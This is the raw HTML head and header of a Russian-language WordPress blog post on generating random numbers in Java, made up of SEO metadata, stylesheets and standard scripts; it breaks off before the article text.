

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://it-rem.phpdev.one/sluchaynyiy-chisla-v-java.html
body_size: 16586
content:
<!doctype html>
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="author" content="IT Remarks" />
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/style.css" type="text/css" media="screen" />
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    <link rel="icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="author" href="https://plus.google.com/104024383237941394382/posts"/>

    

    	<link rel="start" href="https://it-rem.phpdev.one" title="IT Remarks - Home" />
    
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    
    
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.0 - aioseo.com -->
		<title>Случайные числа в Java</title>
	<meta name="description" content="Тестирование генерации случайного int, двумя способами: с помощью класса Math и с помощью класса Random. Собственно, ничего сложного, поэтому в пример я добавил еще работу с интерфейсами и абстрактными классами, вот пример: import java.util.Random; public class Main { public static void main(String[] args) { RandomGeneratorInterface[] generators = new RandomGeneratorInterface[2]; generators[0] = new RandomGeneratorWithMathClass(); System.out.println( &quot;Random" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vitaliy Orlov"/>
	<meta name="keywords" content="rand,random,случайные числа" />
	<link rel="canonical" href="https://it-rem.phpdev.one/sluchaynyiy-chisla-v-java.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html#article","name":"\u0421\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u0435 \u0447\u0438\u0441\u043b\u0430 \u0432 Java","headline":"\u0421\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u0435 \u0447\u0438\u0441\u043b\u0430 \u0432 Java","author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2012\/04\/jdk-6-update-13-1.gif.jpg","@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html\/#articleImage","width":250,"height":210},"datePublished":"2012-04-21T10:45:35+03:00","dateModified":"2018-07-13T17:09:27+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html#webpage"},"isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html#webpage"},"articleSection":"Java, Java labs, rand, random, \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u0435 \u0447\u0438\u0441\u043b\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/it-rem.phpdev.one\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"IT Remarks","description":"Programmer's Notes","url":"https:\/\/it-rem.phpdev.one\/"},{"@type":"Person","@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author","url":"https:\/\/it-rem.phpdev.one\/author\/vo","name":"Vitaliy Orlov","image":{"@type":"ImageObject","@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vitaliy Orlov"}},{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html#webpage","url":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html","name":"\u0421\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u0435 \u0447\u0438\u0441\u043b\u0430 \u0432 Java","description":"\u0422\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u043e\u0433\u043e int, \u0434\u0432\u0443\u043c\u044f \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438: \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u0430\u0441\u0441\u0430 Math \u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u0430\u0441\u0441\u0430 Random. \u0421\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u043d\u0438\u0447\u0435\u0433\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0433\u043e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432 \u043f\u0440\u0438\u043c\u0435\u0440 \u044f \u0434\u043e\u0431\u0430\u0432\u0438\u043b \u0435\u0449\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430\u043c\u0438 \u0438 \u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u043c\u0438 \u043a\u043b\u0430\u0441\u0441\u0430\u043c\u0438, \u0432\u043e\u0442 \u043f\u0440\u0438\u043c\u0435\u0440: import java.util.Random; public class Main { public static void main(String[] args) { RandomGeneratorInterface[] generators = new RandomGeneratorInterface[2]; generators[0] = new RandomGeneratorWithMathClass(); System.out.println( \"Random","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/#website"},"breadcrumb":{"@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html#breadcrumblist"},"author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"creator":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"datePublished":"2012-04-21T10:45:35+03:00","dateModified":"2018-07-13T17:09:27+03:00"},{"@type":"WebSite","@id":"https:\/\/it-rem.phpdev.one\/#website","url":"https:\/\/it-rem.phpdev.one\/","name":"IT Remarks","description":"Programmer's Notes","inLanguage":"en-US","publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Feed" href="https://it-rem.phpdev.one/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Comments Feed" href="https://it-rem.phpdev.one/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Случайные числа в Java Comments Feed" href="https://it-rem.phpdev.one/sluchaynyiy-chisla-v-java.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/it-rem.phpdev.one\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.8.38' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-theme-classic-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/themes/classic/classic.css?ver=2.8.38' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-font-monaco-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/fonts/monaco.css?ver=2.8.38' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://it-rem.phpdev.one/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astbiz-user-last-login-frontend-css-css' href='https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://it-rem.phpdev.one/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8" id="mediaelementjs-scripts-js"></script>
<link rel="https://api.w.org/" href="https://it-rem.phpdev.one/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://it-rem.phpdev.one/wp-json/wp/v2/posts/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://it-rem.phpdev.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://it-rem.phpdev.one/?p=484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Fsluchaynyiy-chisla-v-java.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Fsluchaynyiy-chisla-v-java.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html","headline":"Случайные числа в Java","description":"Тестирование генерации случайного int, двумя способами: с помощью класса Math и с помощью класса Random. Собственно, ничего сложного,..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html","headline":"Случайные числа в Java","description":"Тестирование генерации случайного int, двумя способами: с помощью класса Math и с помощью класса Random. Собственно, ничего сложного,...","copyrightYear":"2012"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"TechArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html"},"url":"https:\/\/it-rem.phpdev.one\/sluchaynyiy-chisla-v-java.html","headline":"Случайные числа в Java","datePublished":"2012-04-21T10:45:35+03:00","dateModified":"2018-07-13T17:09:27+03:00","publisher":{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"Виталий Орлов","logo":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2016\/08\/orlov0562.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2012\/04\/jdk-6-update-13-1.gif.jpg","width":696,"height":"210"},"articleSection":"Java","description":"Тестирование генерации случайного int, двумя способами: с помощью класса Math и с помощью класса Random. Собственно, ничего сложного, поэтому в пример я добавил еще работу с интерфейсами и абстрактными классами, вот пример: import java.util.Random; public class Main { public static void main(String[] args) { RandomGeneratorInterface[] generators = new RandomGeneratorInterface;","author":{"@type":"Person","name":"Vitaliy Orlov","url":"https:\/\/it-rem.phpdev.one\/author\/vo","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

<script src="https://it-rem.phpdev.one/cpjjs.js?_r=1769343621661"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://it-rem.phpdev.one",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://it-rem.phpdev.one/sluchaynyiy-chisla-v-java.html",
                "name": "\u0421\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u0435 \u0447\u0438\u0441\u043b\u0430 \u0432 Java"
            }
        }
    ]
}</script>


    <script language="JavaScript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/script.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css" type="text/css" media="screen" />

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3056663252345829" crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-484 single-format-standard">
<div id="header">
                
		<div id="globalNavi">
					<ul id="menu-menu-1" class="menu"><li id="menu-item-3035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3035"><a href="https://it-rem.phpdev.one/">Home</a></li>
</ul>				<div class="rss">
				<a href="https://it-rem.phpdev.one/feed" rel="alternate" type="application/rss+xml" target="_blank"   title="Subscription"></a>
		</div>
		<div class="searchbox"><form method="get" id="searchform" action="https://it-rem.phpdev.one/">
<div>
	<input type="text"   value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" name="s" id="s" size="15" />
